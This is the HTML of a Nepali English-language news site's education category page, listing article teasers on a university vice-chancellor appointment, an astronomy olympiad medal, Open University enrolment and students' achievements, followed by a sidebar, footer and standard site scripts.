                <h5 class="mt-0">Dr. Dharma Kanta Banskota appointed as VC for Tribhuvan University</h5>
                <p class="d-none d-sm-block">KATHMANDU, Nov 3: Prof (Dr) Dharma Kanta Banskota has been appointed as the new Vice-Chancellor of Tribhuvan University. Prime Minister K.P.Sharma Oli also the Chancellor of the Tribhuvan University made</p>
            </div>
        </div>
    </a>
    <div class="seperator clearfix"></div>
        <a href="https://nepalireporter.com/2019/10/259715" class="post-list d-flex">
        <div class="media cat-media">
            <div class="mr-3"><img width="300" height="188" src="https://nepalireporter.com/wp-content/uploads/2019/10/Olympiad-Feature-2-400x250.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></div>
            <div class="media-body">
                <h5 class="mt-0">Bronze for Nepal in the 24th International Astronomy Olympiad</h5>
                <p class="d-none d-sm-block">KATHMANDU: Nepal has won a bronze medal in the 24th International Astronomy Olympiad which was held in Romania. Rahul Ranjan Sah won the medal in the championship where students from</p>
            </div>
        </div>
    </a>
    <div class="seperator clearfix"></div>
        <a href="https://nepalireporter.com/2018/05/246278" class="post-list d-flex">
        <div class="media cat-media">
            <div class="mr-3"><img width="300" height="188" src="https://nepalireporter.com/wp-content/uploads/2018/01/Reporters-Club-Nepal-400x250.jpg" class="attachment-medium size-medium wp-post-image" alt="citizenship act" decoding="async" loading="lazy" /></div>
            <div class="media-body">
                <h5 class="mt-0">Attraction towards Open University on the rise</h5>
                <p class="d-none d-sm-block">Students' attraction towards the Open University is found gradually increasing in recent days. The Open University has opened in Nepal for the first time.</p>
            </div>
        </div>
    </a>
    <div class="seperator clearfix"></div>
        <a href="https://nepalireporter.com/2017/01/32184" class="post-list d-flex">
        <div class="media cat-media">
            <div class="mr-3"><img width="300" height="188" src="https://nepalireporter.com/wp-content/uploads/2017/01/global-technology-400x250.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></div>
            <div class="media-body">
                <h5 class="mt-0">Teaching technology in schools will secure economic future</h5>
                <p class="d-none d-sm-block">Jan 12: As technology changes and industries advance, so too must our education system in order to prepare the next generation workforce. What are we doing to prepare students for</p>
            </div>
        </div>
    </a>
    <div class="seperator clearfix"></div>
        <a href="https://nepalireporter.com/2016/05/31100" class="post-list d-flex">
        <div class="media cat-media">
            <div class="mr-3"><img width="300" height="188" src="https://nepalireporter.com/wp-content/uploads/2016/05/Ph.D-holder-women-400x250.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></div>
            <div class="media-body">
                <h5 class="mt-0">Two visually impaired women receive Ph.D degrees</h5>
                <p class="d-none d-sm-block">Kathmandu, May 21: Laxmi Pokhrel and Sweta Singh have against all odds including visually impairment successfully attained Ph.D degree to become the first blind women students to hold this degree</p>
            </div>
        </div>
    </a>
    <div class="seperator clearfix"></div>
        <a href="https://nepalireporter.com/2016/05/31072" class="post-list d-flex">
        <div class="media cat-media">
            <div class="mr-3"></div>
            <div class="media-body">
                <h5 class="mt-0">Two-day Edu. Fair from today</h5>
                <p class="d-none d-sm-block">Kathmandu, May 21: An Indian organisation, ED SEAL, is going to organise a grand education fair at Annapurna Hotel from today with an objective of helping students to provide information</p>
            </div>
        </div>
    </a>
    <div class="seperator clearfix"></div>
        <a href="https://nepalireporter.com/2016/05/30817" class="post-list d-flex">
        <div class="media cat-media">
            <div class="mr-3"></div>
            <div class="media-body">
                <h5 class="mt-0">quake-affected children</h5>
                <p class="d-none d-sm-block">Kathmandu, May 11: The Council for Technical Education and Vocational Training (CTEVT) will take under its wing the total 500 students of 14 districts affected by the April 25 earthquake.</p>
            </div>
        </div>
    </a>
    <div class="seperator clearfix"></div>
    <ul class="pagination pagination-sm">
<li class="page-item"><i class="page-link"><a href="https://nepalireporter.com/category/education/" >&laquo; Previous Page</a></i></li>
<li class="page-item"><a href="https://nepalireporter.com/category/education/" class="page-link">1</a></li>
<li class="active page-item" class="page-item"><a href="https://nepalireporter.com/category/education/page/2" class="page-link">2</a></li>
<li class="page-item"><a href="https://nepalireporter.com/category/education/page/3" class="page-link">3</a></li>
<li class="page-item"><a href="https://nepalireporter.com/category/education/page/4" class="page-link">4</a></li>
<li  class="page-item"><a href="#" class="page-link">...</a></li><li  class="page-item"><a href="https://nepalireporter.com/category/education/page/9" class="page-link">9</a></li>
<li  class="page-item"><i class="page-link"><a href="https://nepalireporter.com/category/education/page/3" >Next Page &raquo;</a></i></li>
</ul>
    </div>
    <!-- .col-md-8 -->
    <div class="col-md-4">
        <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div>    </div>
</div>
<!-- .row -->
</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0b656e7c784b796e7b64797f6e7978656e7b6a6725686466">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="1a276852abaf431bc27cfc66-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="1a276852abaf431bc27cfc66-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="1a276852abaf431bc27cfc66-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="1a276852abaf431bc27cfc66-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="1a276852abaf431bc27cfc66-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="1a276852abaf431bc27cfc66-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1a276852abaf431bc27cfc66-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>